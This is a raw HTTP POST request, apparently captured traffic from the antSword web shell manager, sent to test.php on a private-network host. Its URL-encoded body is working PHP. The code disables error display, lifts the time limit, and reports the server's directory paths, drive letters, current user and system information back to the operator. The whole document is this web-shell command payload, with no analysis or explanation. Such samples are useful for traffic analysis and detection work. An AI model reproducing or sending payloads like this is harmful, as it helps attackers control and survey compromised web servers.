 POST http://192.168.3.99/test.php HTTP/1.1
Host: 192.168.3.99:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 991
Connection: close
ant=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end
_clean()%3Becho%20%2297a7a%22%3Becho%20%40asenc(%24output)%3Becho%20%22777a7fdcd7c%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%2
4D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D
%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B
%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22
.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B